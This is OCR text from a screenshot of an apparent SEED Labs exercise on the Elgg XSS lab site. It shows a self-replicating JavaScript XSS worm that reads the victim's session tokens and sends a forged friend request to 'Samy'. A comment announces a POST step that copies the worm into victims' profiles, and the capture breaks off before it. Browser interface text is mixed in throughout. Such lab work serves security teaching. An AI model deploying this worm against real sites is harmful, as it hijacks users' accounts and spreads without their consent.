 Boby : XSS Lab Site - Mozilla Firefox
Pt
7:13 AM
Restore Session
example79.com:80
Web_XSS_Elgg_
Boby : XSS Lab S
Cross-Site Script
/home/seed/Down
file:///home/seed/
www.xsslabelgg.com/profile/boby
Search
Account »
XSS Lab Site
Activity
Blogs
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
alert(jsCode)
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="__elgg_token="+elgg.security.token.__elgg_token;
//Requisição GET para adicionar Samy como amigo
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47&" + token +
ts;
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
//Requisição POST para adicionar worm à descrição das vítimas
OK
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Wire posts
Powered by Elgg
Read www.xsslabelgg.com